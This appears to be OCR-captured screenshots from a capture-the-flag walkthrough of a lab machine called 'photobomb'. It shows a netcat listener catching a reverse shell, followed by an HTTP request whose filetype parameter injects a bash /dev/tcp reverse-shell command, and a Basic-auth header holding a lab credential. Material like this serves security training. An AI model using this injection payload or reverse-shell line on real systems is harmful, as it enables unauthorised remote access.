 └─$ rlwrap ncat -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.228.60.
Ncat: Connection from 10.129.228.60:53320.
bash: cannot set terminal process group (698): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
wizard@photobomb:~/photobomb$ ls -la
ls -la
total 40
drwxrwxr-x 6 wizard wizard 4096 Sep 16 15:14 .
drwxr-xr-x 7 wizard wizard 4096 Sep 16 15:14 ..
-rw-rw-r-- 1 wizard wizard   44 Sep 14 09:29 .htpasswd
drwxrwxr-x 2 wizard wizard 4096 Sep 16 15:14 log
-rwxrwxr-x 1 wizard wizard   85 Sep 14 09:29 photobomb.sh
drwxrwxr-x 3 wizard wizard 4096 Sep 16 15:14 public
drwxrwxr-x 2 wizard wizard 4096 Mar 14 11:45 resized_images
-rw-rw-r-- 1 wizard wizard 4428 Sep 14 12:40 server.rb
drwxrwxr-x 2 wizard wizard 4096 Sep 16 15:14 source_images
wizard@photobomb:~/photobomb$
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://photobomb.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://photobomb.htb/printer
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Authorization: Basic cEgwdDA6YjBNYiE=
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;bash+-c+'exec+bash+-i+%26>/dev/tcp/10.10.14.67/1337+<%261'&
dimensions=30x20